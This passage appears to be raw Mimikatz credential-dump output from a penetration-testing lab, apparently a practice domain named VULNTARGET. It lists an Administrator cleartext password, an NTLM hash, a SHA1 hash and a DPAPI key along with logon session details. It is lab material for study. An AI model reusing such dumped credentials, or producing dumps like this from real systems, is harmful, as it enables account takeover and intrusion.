 * Username : Administrator
* aomain : VULNTARGET.COM
* Password : Admin@666
ssp :
credman :
Authentication Id : 0 ; 237367 (00000000:00039f37)
Session : Interactive from 1
User Name : win2016
Domain : VULNTARGET
Logon Server : WIN2019
Logon Time : 2021/11/14 20:03:17
SID : S-1-5-21-3795598892-1521228294-2653055093-1601
msv :
[00000005] Primary
* Username : win2016
* aomain : VULNTARGET
* NTLM : dfc8d2bfa540a0a6e2248a82322e654e
* SHA1 : cfa10f59337120a5ea6882b11c1c9f451f5f4ea6
* DPAPI : 27bd7cc4802079a6e008ed2d917c4323
tspkg :
wdigest :
* Username : win2016
* aomain : VULNTARGET
* Password : (null)
kerberos :
* Username : Administrator
* aomain : VULNTARGET.COM
* Password : (null)
ssp :